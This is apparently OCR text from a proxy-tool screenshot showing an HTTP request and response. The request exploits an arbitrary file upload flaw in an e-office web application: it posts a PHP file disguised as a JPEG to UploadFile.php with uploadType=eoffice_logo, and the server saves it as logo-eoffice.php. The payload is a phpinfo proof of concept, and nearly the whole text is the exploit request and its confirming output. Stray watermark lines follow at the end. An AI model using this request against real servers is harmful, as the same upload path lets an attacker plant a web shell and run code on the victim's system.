 Request
Pretty Raw Hex \n
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=
HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
9 Content-Length: 192
10 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
11
12 --e64bdf16c554bbc109cecef6451c26a4
13 Content-Disposition: form-data; name="Filedata"; filename="test.php"
14 Content-Type: image/jpeg
15
16 <?php phpinfo();?>
17
18 --e64bdf16c554bbc109cecef6451c26a4--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 08:35:13 GMT
3 Server: Apache/2.0.47 (Win32)
4 Content-Length: 16
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 logo-eoffice.php
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab